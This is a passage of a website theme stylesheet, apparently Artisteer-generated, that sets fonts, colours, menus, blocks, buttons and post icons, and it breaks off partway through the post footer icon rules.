.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,

.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,

.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,

.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: bold;

   font-size: 22px;

   text-decoration: none;

}



.art-postcontent a

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:visited, .art-postcontent a.visited

{

   color: #2D5E7B;

}



.art-postcontent  a:hover, .art-postcontent a.hover

{

   text-decoration: underline;

   color: #3E81A8;

}



.art-postcontent h1

{

   color: #2D5E7B;

   margin: 10px 0 0;

   font-size: 26px;

}



.art-blockcontent h1

{

   margin: 10px 0 0;

   font-size: 26px;

}



.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 

{

   font-size: 26px;

}



.art-postcontent h2

{

   color: #3E81A8;

   margin: 10px 0 0;

}



.art-blockcontent h2

{

   margin: 10px 0 0;

}



.art-postcontent h3

{

   color: #3F5469;

   margin: 10px 0 0;

   font-size: 18px;

}



.art-blockcontent h3

{

   margin: 10px 0 0;

   font-size: 18px;

}



.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 

{

   font-size: 18px;

}



.art-postcontent h4

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 16px;

}



.art-blockcontent h4

{

   margin: 10px 0 0;

   font-size: 16px;

}



.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 

{

   font-size: 16px;

}



.art-postcontent h5

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 14px;

}



.art-blockcontent h5

{

   margin: 10px 0 0;

   font-size: 14px;

}



.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 

{

   font-size: 14px;

}



.art-postcontent h6

{

   color: #56738F;

   margin: 10px 0 0;

   font-size: 13px;

}



.art-blockcontent h6

{

   margin: 10px 0 0;

   font-size: 13px;

}



.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 

{

   font-size: 13px;

}



ul

{

   list-style-type: none;

}



ol

{

   list-style-position: inside;

}



html, body

{

   height:100%;

}



#art-main

{

   position: relative;

   z-index: 0;

   width: 100%;

   min-height: 100%;

   left: 0;

   top: 0;

   cursor:default;

   overflow:hidden;

}



#art-page-background-glare-wrapper {

   position: fixed;

   width:100%;

}



#art-page-background-glare

{

   position: relative;

   top: 0;

   max-width:800px;

   min-width: 1068px;

   height:160px;

   margin: 0 auto;

   background-image: url('../images/page_gl.png');

   background-repeat: no-repeat;

   background-position: center top;

}



body

{

   padding: 0;

   margin:0;

   min-width: 1068px;

   color: #0D1216;

   background-color: #B2C2D1;

   background-image: url('../images/Bottom_texture.jpg');

   background-repeat: repeat;

   background-attachment: fixed;

   background-position: top left;

}



.cleared

{

   display:block;

   clear: both;

   float: none;

   margin: 0;

   padding: 0;

   border: none;

   font-size: 0;

   height:0;

   overflow:hidden;

}



.reset-box

{

   overflow:hidden;

   display:table;

}



form

{

   padding: 0 !important;

   margin: 0 !important;

}



table.position

{

   position: relative;

   width: 100%;

   table-layout: fixed;

}



/* Start Box */

.art-box, .art-box-body {

   margin:0 auto;

   position:relative;

}

.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat: no-repeat;

   line-height:0;

}

.art-box:before,.art-box-body:before{

   left:0;

}

.art-box:after,.art-box-body:after{

   right:0;

}

.art-box:before {

   overflow:hidden;

   background-position: bottom left;

   direction: ltr;

   z-index:-3;

}

.art-box:after {

   background-position: bottom right;

   z-index:-3;

}

.art-box-body:before, .art-box-body:after {

   background-repeat:repeat-y;

}

.art-box-body:before {

   background-position: top left;

   z-index:-3;

}

.art-box-body:after {

   background-position: top right;

   z-index:-3;

}



.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {

   z-index:-2;

}

.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {

   z-index:-1;

}

/* End Box */



/* Start Bar */

.art-bar {

   position:relative;

}

.art-bar:before, .art-bar:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat:repeat;

   z-index:-1;

}

.art-bar:before {

   left:0;

   background-position: top left;

}

.art-bar:after {

   right:0;

   background-position: top right;

}

/* End Bar */



li h1, .art-postcontent li h1, .art-blockcontent-body li h1 

{

   margin:1px;

} 

li h2, .art-postcontent li h2, .art-blockcontent-body li h2 

{

   margin:1px;

} 

li h3, .art-postcontent li h3, .art-blockcontent-body li h3 

{

   margin:1px;

} 

li h4, .art-postcontent li h4, .art-blockcontent-body li h4 

{

   margin:1px;

} 

li h5, .art-postcontent li h5, .art-blockcontent-body li h5 

{

   margin:1px;

} 

li h6, .art-postcontent li h6, .art-blockcontent-body li h6 

{

   margin:1px;

} 

li p, .art-postcontent li p, .art-blockcontent-body li p 

{

   margin:1px;

} 

/* end Page */



/* begin Box, Sheet */

.art-sheet

{

   max-width:1068px;

   margin-top: -3px;

   margin-bottom: 0;

   cursor:auto;

   width: 1068px;

}

.art-sheet-body 

{

   padding:5px;

   min-width:22px;

   min-height:22px;

   padding-top:5px;

   padding-bottom:0;

}

.art-sheet:before, .art-sheet:after 

{

   content: url('../images/sheet_t.png');

   font-size: 0;

   background-image: url('../images/sheet_b.png');

}

.art-sheet:after{

   clip:rect(auto, auto, auto, 1052px);

}

.art-sheet:before,.art-sheet-body:before{

   right:16px;

}

.art-sheet-body:after{

   width: 16px;

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}

.art-sheet-body:before{

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}



/* end Box, Sheet */



/* begin Header */

div.art-header

{

   margin: 0 auto;

   position: relative;

   width:100%;

   height: 100px;

   margin-top: 0;

   margin-bottom: 0;

}



.art-header:before

{

   position: absolute;

   display:block;

   content:' ';

   z-index:-2;

   top: 0;

   width:100%;

   height: 100px;

   background-image: url('../images/header.png');

   background-repeat: no-repeat;

   background-position:top center;

}



.art-header:after

{

   position: absolute;

   z-index:-1;

   display:block;

   content:' ';

   top: 0;

   left:3px;

   right:3px;

   height: 100px;

   background-image: url('../images/header.jpg');

   background-repeat: no-repeat;

   background-position: center center;

}

/* end Header */



/* begin Logo */

div.art-logo

{

   display: block;

   position: absolute;

   top: 20px;

   left: 0;

   margin-left: 0;

}



/* end Logo */



/* begin Menu */

/* menu structure */



ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 

{

   outline: none;

   position: relative;

   z-index: 11;

}



ul.art-hmenu, ul.art-hmenu ul

{

   display: block;

   margin: 0;

   padding: 0;

   border: 0;

   list-style-type: none;

}



ul.art-hmenu li

{

   margin: 0;

   padding: 0;

   border: 0;

   display: block;

   float: left;

   position: relative;

   z-index: 5;

   background: none;

}



ul.art-hmenu li:hover{

   z-index: 10000;

   white-space: normal;

}

ul.art-hmenu li li{

   float: none;

   width: auto;

}

ul.art-hmenu li:hover>ul {

   visibility: visible;

   top: 100%;

}

ul.art-hmenu li li:hover>ul {

   top: 0;

   left: 100%;

}

ul.art-hmenu:after, ul.art-hmenu ul:after

{

   content: ".";

   height: 0;

   display: block;

   visibility: hidden;

   overflow: hidden;

   clear: both;

}

ul.art-hmenu, ul.art-hmenu ul {

   min-height: 0;

}



ul.art-hmenu ul

{

   visibility: hidden;

   position: absolute;

   z-index: 10;

   left: 0;

   top: 0;

   background-image: url('../images/spacer.gif');

   padding: 10px 30px 30px 30px;

   margin: -10px 0 0 -30px;

}



ul.art-hmenu ul.art-hmenu-left-to-right {

   right: auto;

   left: 0;

   margin: -10px 0 0 -30px;

}

ul.art-hmenu ul.art-hmenu-right-to-left {

   left: auto;

   right: 0;

   margin: -10px -30px 0 0;

}



ul.art-hmenu ul ul

{

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-left-to-right

{

   right: auto;

   left: 0;

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-right-to-left

{

   left: auto;

   right: 0;

   padding: 30px 10px 30px 30px;

   margin: -30px -10px 0 0;

}



ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {

   right: auto;

   left: 100%;

}

ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {

   left: auto;

   right: 100%;

}



ul.art-hmenu{

   position:relative;

   padding: 2px 3px 0 3px;

   float: left;

}



/* end menu structure */



/* menu bar */



.art-nav

{

   margin:0 auto;

   min-height: 32px;

   z-index: 100;

   margin-top: 0;

   margin-bottom: 0;

}



.art-nav:before, .art-nav:after{

   background-image: url('../images/nav.png');

}

.art-nav:before{

   right: 3px;

}

.art-nav:after{

   width: 3px;

}

/* end menu bar */

.art-nav-outer{

   position:absolute;

   width:100%;

}



.art-hmenu-extra1

{

   position: relative;

   display: block;

   float: left;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu-extra2

{

   position: relative;

   display: block;

   float: right;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu

{

   float: left;

}



/* images in menu items */

ul.art-hmenu img.art-menu-image, ul.art-hmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-hmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end Menu */



/* begin MenuItem */

ul.art-hmenu>li>a

{

   position: relative;

   display: block;

   height: 30px;

   cursor: pointer;

   text-decoration: none;

   color: #F2F5F7;

   padding: 0 15px;

   line-height: 30px;

   text-align: center;

}



ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after

{

   position: absolute;

   display: block;

   content:' ';

   top: 0;

   bottom:0;

   z-index: -1;

   background-image: url('../images/menuitem.png');

}



ul.art-hmenu>li>a:before

{

   left: 0;

   right: 3px;

   background-position: top left;

}



ul.art-hmenu>li>a:after

{

   width: 3px;

   right: 0;

   background-position: top right;

}



.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover

{

   text-align: left;

   text-decoration: none;

}



ul.art-hmenu>li>a.active:before {

   background-position: bottom left;

} 

ul.art-hmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-hmenu>li>a.active {

   color: #214659;

}



ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {

   background-position: center left;

}

ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {

   background-position: center right;

}

ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{

   color: #214659;

}



.art-hmenu a:hover.separator-without-submenu 

{

   cursor: default;

}



.art-hmenu a:hover.separator-without-submenu .t

{

   color: #F2F5F7;

}



.art-hmenu li:hover a.separator-without-submenu .t

{

   color: #F2F5F7;

}



a:hover.separator-without-submenu .r, a:hover.separator-without-submenu .l 

{

   top: 0 !important;

}

/* end MenuItem */



/* begin MenuSeparator */



ul.art-hmenu>li {

   margin-left:3px;

}

ul.art-hmenu>li:first-child {

   margin-left:0;

}



/* end MenuSeparator */



/* begin MenuSubItem */

.art-hmenu ul a

{

   display: block;

   white-space: nowrap;

   height: 24px;

   background-image: url('../images/subitem.png');

   background-position: left top;

   background-repeat: repeat-x;

   border-width: 0;

   border-style: solid;

   min-width: 7em;

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul>li:first-child>a

{

   border-top-width: 0;

}



.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active

{

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul li a:hover

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



.art-hmenu ul li:hover>a

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



/* end MenuSubItem */



/* begin Layout */

.art-layout-wrapper

{

   position:relative;

   margin:0 auto 0 auto;

}



.art-content-layout

{

   display: table;

   width:100%;

   table-layout: fixed;

   border-collapse: collapse;

}



.art-content-layout-row {

   display: table-row;

}



.art-layout-cell

{

   display: table-cell;

   vertical-align: top;

}

/* end Layout */



/* begin Box, Block, VMenuBlock */

.art-vmenublock

{

   max-width:1058px;

   margin: 10px;

}

.art-vmenublock-body 

{

   padding:0;

}



/* end Box, Block, VMenuBlock */



/* begin BlockHeader, VMenuBlockHeader */

.art-vmenublockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}



.art-vmenublockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #6382A1;

   font-size: 14px;

   margin:0;

   padding: 0 5px 0 5px;

   white-space: nowrap;

}



.art-vmenublockheader .t a,

.art-vmenublockheader .t a:link,

.art-vmenublockheader .t a:visited, 

.art-vmenublockheader .t a:hover

{

   color: #6382A1;

   font-size: 14px;

}



/* end BlockHeader, VMenuBlockHeader */



/* begin Box, Box, VMenuBlockContent */

.art-vmenublockcontent

{

   max-width:1058px;

}

.art-vmenublockcontent-body 

{

   padding:0;

}



/* end Box, Box, VMenuBlockContent */



/* begin VMenu */

ul.art-vmenu, ul.art-vmenu ul

{

   list-style: none;

   display: block;

}



ul.art-vmenu, ul.art-vmenu li

{

   display: block;

   margin: 0;

   padding: 0;

   width: auto;

   line-height: 0;

}



ul.art-vmenu

{

   margin-top: 0;

   margin-bottom: 0;

}



ul.art-vmenu ul

{

   display: none;

   margin: 0;

   padding: 0;

   position:relative;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul.active

{

   display: block;

}



/* images in menu items */

ul.art-vmenu img.art-menu-image, ul.art-vmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-vmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end VMenu */



/* begin VMenuItem */

ul.art-vmenu a 

{

   display: block;

   cursor: pointer;

   z-index:0;

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 14px;

   margin-left:0;

   margin-right:0;

   position:relative;

}



ul.art-vmenu li{

   position:relative;

}



ul.art-vmenu>li>a 

{

   color: #214659;

   padding: 0 11px 0 11px;

   height: 30px;

   line-height: 30px;

   white-space: nowrap;

}



ul.art-vmenu>li>a.active {

   color: #214659;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {

   color: #22485D;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}



ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 

{

   position: absolute;

   display: block;

   content: ' ';

   z-index:-1;

   background-image: url('../images/vmenuitem.png');

   top:0;

   height:30px;

}



ul.art-vmenu>li>a:before{

   left: 0;

   right: 4px;

   background-position: top left;

}

ul.art-vmenu>li>a:after{

   width: 4px;

   right: 0;

   background-position: top right;

}

ul.art-vmenu>li>a.active:before {

   background-position: bottom left;

}

ul.art-vmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-vmenu>li>a:hover {

   background-color: transparent;

}

ul.art-vmenu>li>a:hover:before  {

   background-position: center left;

}

ul.art-vmenu>li>a:hover:after {

   background-position: center right;

}



ul.art-vmenu>li{

   margin-top:0;

}

ul.art-vmenu>li>ul{

   margin-top:0;

   padding-bottom: 0;

}

ul.art-vmenu>li:first-child{

   margin-top:0;

}



/* end VMenuItem */



/* begin VMenuSubItem */

ul.art-vmenu ul li{

   margin: 0;

   padding: 0;

}

ul.art-vmenu li li, ul.art-vmenu li li a {

   position:relative;

}



ul.art-vmenu ul a

{

   display: block;

   position:relative;

   white-space: nowrap;

   height: 24px;

   overflow: visible;

   background-image: url('../images/vsubitem.png');

   background-repeat: repeat-x;

   background-position: top left;

   padding:0;

   padding-left:15px;

   padding-right:15px;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul a.active{

   background-position: bottom left;

}

ul.art-vmenu ul a:hover{

   background-position: center left;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{

   background-position: left center;

}



ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active

{

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu>li>ul>li:first-child{

   padding-top: 0;

   margin-top:0;

}

 

ul.art-vmenu li li{

   position:relative;

   margin-top:0;

}



ul.art-vmenu ul ul a{

   padding-left:30px;

}

ul.art-vmenu ul ul ul a{

   padding-left:45px;

}

ul.art-vmenu ul ul ul ul a{

   padding-left:60px;

}

ul.art-vmenu ul ul ul ul ul a{

   padding-left:75px;

}



ul.art-vmenu ul li a.active {

   color: #214659;

}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active {

   color: #214659;

}



/* end VMenuSubItem */



/* begin Box, Block */

.art-block

{

   max-width:1058px;

   margin: 10px;

}

.art-block-body 

{

   padding:0;

}



div.art-block img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



/* end Box, Block */



/* begin BlockHeader */

.art-blockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}

.art-blockheader:before, .art-blockheader:after{

   background-image: url('../images/blockheader.png');

}

.art-blockheader:before{

   right: 4px;

}

.art-blockheader:after{

   width: 4px;

}



.art-blockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #FCFCFD;

   font-size: 14px;

   margin:0;

   padding: 0 6px 0 6px;

   white-space: nowrap;

   text-shadow: 0px -1px #363636;

}



.art-blockheader .t a,

.art-blockheader .t a:link,

.art-blockheader .t a:visited, 

.art-blockheader .t a:hover

{

   color: #FCFCFD;

   font-size: 14px;

}



/* end BlockHeader */



/* begin Box, BlockContent */

.art-blockcontent

{

   max-width:1058px;

}

.art-blockcontent-body 

{

   padding:6px;

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}

.art-blockcontent:before, .art-blockcontent:after 

{

   content: url('../images/blockcontent_t.png');

   font-size: 0;

   background-image: url('../images/blockcontent_b.png');

}

.art-blockcontent:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-blockcontent:before,.art-blockcontent-body:before{

   right:4px;

}

.art-blockcontent-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body table,

.art-blockcontent-body li, 

.art-blockcontent-body a,

.art-blockcontent-body a:link,

.art-blockcontent-body a:visited,

.art-blockcontent-body a:hover

{

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}



.art-blockcontent-body p

{

   margin: 12px 0;

}



.art-blockcontent-body a, .art-blockcontent-body a:link

{

   color: #2C5C77;

   text-decoration: underline;

}



.art-blockcontent-body a:visited, .art-blockcontent-body a.visited

{

   color: #6C8AA7;

   text-decoration: none;

}



.art-blockcontent-body a:hover, .art-blockcontent-body a.hover

{

   color: #3B7BA0;

   text-decoration: none;

}



.art-blockcontent-body ul li

{

   font-size: 13px;

   line-height: 125%;

   color: #394D60;

   margin: 5px 0 0 10px;

   padding: 0 0 0 14px;

   background-image: url('../images/blockcontentbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}

/* end Box, BlockContent */



/* begin Button */

span.art-button-wrapper>a.art-button,

span.art-button-wrapper>a.art-button:link,

span.art-button-wrapper>input.art-button,

span.art-button-wrapper>button.art-button

{

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

   position:relative;

   top:0;

   display: inline-block;

   vertical-align: middle;

   white-space: nowrap;

   text-align: center;

   color: #FFFCFA !important;

   width: auto;

   outline: none;

   border: none;

   background: none;

   line-height: 27px;

   height: 27px;

   margin: 0 !important;

   padding: 0 11px !important;

   overflow: visible;

   cursor: pointer;

   text-indent: 0;

}



.art-button img, span.art-button-wrapper img

{

   margin: 0;

   vertical-align: middle;

}



span.art-button-wrapper

{

   vertical-align: middle;

   display: inline-block;

   position: relative;

   height: 27px;

   overflow: hidden;

   white-space: nowrap;

   text-indent: 0;

   width: auto;

   max-width:1058px;

   margin: 0;

   padding: 0;

   z-index: 0;

}



.firefox2 span.art-button-wrapper

{

   display: block;

   float: left;

}



input, select, textarea

{

   vertical-align: middle;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

}



div.art-block select 

{

   width:96%;

}



span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link

{

   color: #214659 !important;

   text-decoration: none !important;

}



span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link

{

   color: #FFFFFF !important;

}



span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r

{

   display: block;

   position: absolute;

   top: 0;

   bottom: 0;

   margin: 0;

   padding: 0;

   background-image: url('../images/button.png');

   background-repeat: no-repeat;

}



span.art-button-wrapper>span.art-button-l

{

   left: 0;

   right: 10px;

   background-position: top left;

}



span.art-button-wrapper>span.art-button-r

{

   width: 10px;

   right: 0;

   background-position: top right;

}



span.art-button-wrapper.hover>span.art-button-l

{

   background-position: center left;

}



span.art-button-wrapper.hover>span.art-button-r

{

   background-position: center right;

}



span.art-button-wrapper.active>span.art-button-l

{

   background-position: bottom left;

}



span.art-button-wrapper.active>span.art-button-r

{

   background-position: bottom right;

}



span.art-button-wrapper input

{

   float: none !important;

}

/* end Button */



/* begin Box, Post */

.art-post

{

   max-width:1058px;

   margin: 0;

}

.art-post-body 

{

   padding:11px;

}

.art-post:before, .art-post:after 

{

   content: url('../images/post_t.png');

   font-size: 0;

   background-image: url('../images/post_b.png');

}

.art-post:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-post:before,.art-post-body:before{

   right:4px;

}

.art-post-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}

.art-post-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}



a img

{

   border: 0;

}



.art-article img, img.art-article, .art-block img, .art-footer img

{

   border-color: #B2C2D1;

   border-style: solid;

   border-width: 0;

   margin: 7px 7px 7px 7px;

}



.art-metadata-icons img

{

   border: none;

   vertical-align: middle;

   margin: 2px;

}



.art-article table, table.art-article

{

   border-collapse: collapse;

   margin: 1px;

}



.art-post .art-content-layout-br

{

   height: 0;

}



.art-article th, .art-article td

{

   padding: 2px;

   border: solid 1px #8099B3;

   vertical-align: top;

   text-align: left;

}



.art-article th

{

   text-align: center;

   vertical-align: middle;

   padding: 7px;

}



pre

{

   overflow: auto;

   padding: 0.1em;

}



.art-article

{

   border-collapse: separate;

}/* end Box, Post */



/* begin PostHeaderIcon */

.art-postheader

{

   color: #204256;

   margin: 5px 0;

   line-height: 1em;

   font-size: 20px;

   /*text-shadow: #63a0c5 0.5px -0.5px 0px;*/

}



.art-postheader a, 

.art-postheader a:link, 

.art-postheader a:visited,

.art-postheader a.visited,

.art-postheader a:hover,

.art-postheader a.hovered

{

   font-size: 20px;

}



.art-postheader a, .art-postheader a:link

{

   text-align: left;

   text-decoration: none;

   color: #275068;

}



.art-postheader a:visited, .art-postheader a.visited

{

   color: #5C7A99;

}



.art-postheader a:hover,  .art-postheader a.hovered

{

   color: #3E81A8;

}



/* end PostHeaderIcon */



/* begin PostMetadata, PostMetadataHeader */

.art-postmetadataheader

{

   position:relative;

   z-index:1;

   padding: 1px;

   background-image: url('../images/postmetadataheader_bg.png');

}

/* end PostMetadata, PostMetadataHeader */



/* begin PostIcons, PostHeaderIcons */

.art-postheadericons,

.art-postheadericons a,

.art-postheadericons a:link,

.art-postheadericons a:visited,

.art-postheadericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #394D60;

}



.art-postheadericons

{

   padding: 1px;

}



.art-postheadericons a, .art-postheadericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postheadericons a:visited, .art-postheadericons a.visited

{

   font-style: italic;

   font-weight: normal;

   color: #2D5E7B;

}



.art-postheadericons a:hover, .art-postheadericons a.hover

{

   font-style: italic;

   font-weight: normal;

   text-decoration: underline;

   color: #3D7EA4;

}



/* end PostIcons, PostHeaderIcons */



/* begin PostIcon, PostDateIcon */

span.art-postdateicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postdateicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostDateIcon */



/* begin PostIcon, PostAuthorIcon */

span.art-postauthoricon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postauthoricon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostAuthorIcon */



/* begin PostIcon, PostPdfIcon */

span.art-postpdficon

{

   background:url('../images/postpdficon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postpdficon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPdfIcon */



/* begin PostIcon, PostPrintIcon */

span.art-postprinticon

{

   background:url('../images/postprinticon.png') no-repeat left 0.5em;

   padding-top:6px;

   margin-top:-6px;

   padding-left:21px;

   min-height:13px;

   display:inline-block;

   line-height: 1em;

}



span.art-postprinticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPrintIcon */



/* begin PostIcon, PostEmailIcon */

span.art-postemailicon

{

   background:url('../images/postemailicon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postemailicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEmailIcon */



/* begin PostIcon, PostEditIcon */

span.art-postediticon

{

   background:url('../images/postediticon.png') no-repeat left 0.5em;

   padding-top:7px;

   margin-top:-7px;

   padding-left:20px;

   min-height:14px;

   display:inline-block;

   line-height: 1em;

}



span.art-postediticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEditIcon */



/* begin PostBullets */

.art-postcontent ol, .art-postcontent ul

{

   margin: 1em 0 1em 2em;

   padding: 0;

}



.art-postcontent li

{

   font-size: 13px;

   color: #2C3B49;

   margin: 3px 0 0 -15px;

   padding: 0 0 0 13px;

}



.art-postcontent li ol, .art-post li ul

{

   margin: 0.5em 0 0.5em 2em;

   padding: 0;

}



.art-postcontent ol>li

{

   background: none;

   padding-left: 0;

   /* overrides overflow for "ul li" and sets the default value */

  overflow: visible;

}



.art-postcontent ul>li

{

   /*background-image: url('../images/postbullets.png');*/

   background-repeat: no-repeat;

   background-position: top left;

   padding-left: 5px;

   /* makes "ul li" not to align behind the image if they are in the same line */

  overflow-x: visible;

   overflow-y: hidden;

}



/* end PostBullets */



/* begin PostQuote */

blockquote,

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a,

blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link,

blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited,

blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover

{

   color: #1E0A01;

   font-style: italic;

   font-weight: normal;

   text-align: left;

}



/* Override native 'p' margins*/

blockquote p,

.art-postcontent blockquote p,

.art-blockcontent blockquote p,

.art-footer blockquote p

{

   margin: 0;

   margin: 5px 0;

}



blockquote

{

   margin: 10px;

   padding: 10px;

   background-color: #D6DEE6;

   margin-left: 50px;

   padding-left: 38px;

   background-image: url('../images/postquote.png');

   background-position: left top;

   background-repeat: no-repeat;

   /* makes block not to align behind the image if they are in the same line */

  overflow: auto;

   clear:both;

}



/* end PostQuote */



/* begin PostIcons, PostFooterIcons */

.art-postfootericons,

.art-postfootericons a,

.art-postfootericons a:link,

.art-postfootericons a:visited,

.art-postfootericons a:hover

{

